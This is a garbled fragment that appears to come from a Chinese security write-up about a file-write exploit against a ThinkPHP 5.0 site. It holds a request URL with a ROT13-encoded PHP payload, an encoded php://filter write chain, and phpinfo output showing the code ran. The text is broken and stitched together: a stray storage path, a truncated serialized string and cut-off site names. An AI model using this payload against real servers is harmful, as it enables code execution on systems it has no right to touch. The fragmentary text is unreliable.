 127.0.0.1/cms/tp50/public/<%3fcuc cucvasb()%3b%3f>3b11e4b835d256cc6365eaa91c09a33f.php
f:97:"cuc://svygre/jevgr=fgevat.ebg13/erfbhepr=./
PHP Version 5.6.40-15+ubuntu16.04.1+deb.sury.org+1
php
System Linux papertiger 4.15.0-29deepin-generic #31 SMP Fri Jul 27 07:12:08 UTC 2018 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/5.6/apache2
Loaded Configuration File /etc/php/5.6/apache2/php.ini
Scan this dir for additional .ini files /etc/php/5.6/apache2/conf.d
白帽hub
安全客 ( www.anquanke.co